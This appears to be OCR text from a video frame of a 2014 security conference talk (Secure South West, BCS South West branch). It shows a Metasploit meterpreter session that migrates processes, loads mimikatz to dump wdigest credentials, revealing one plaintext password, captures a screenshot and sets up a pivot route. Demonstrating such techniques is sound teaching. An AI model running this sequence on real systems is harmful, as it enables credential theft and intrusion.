 #SSW
De
(1:11)
17:35
thackner@racoon: /opt/metasploit-framework
3748 456 msdtc.exe x86 0
C:\Windows\system32\msdtc.exe
3964 2264 cmd.exe x86 1 WIN-QRVC77A94IV\Thomas Hackner
C:\Windows\system32\cmd.exe
4000 416 conhost.exe x86 1 WIN-QRVC77A94IV\Thomas Hackner
C:\Windows\system32\conhost.exe
meterpreter > migrate 3452
[*] Migrating from 3368 to 3452...
[*] Migration completed successfully.
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-QRVC77A94IV$
0;997 Negotiate NT-AUTORIT�T LOKALER DIENST
0;46018 NTLM
0;996 Negotiate WORKGROUP WIN-QRVC77A94IV$
0;201710 NTLM WIN-QRVC77A94IV Thomas Hackner SecureSouthWest2014
meterpreter > screenshot -p /home/thackner/Desktop/test.jpeg
Screenshot saved to: /home/thackner/Desktop/test.jpeg
meterpreter > run autoroute -s 172.16.62.12
bcs
The
Chartered
Institute
for IT
South West
Branch
SECURE
SOUTH
WEST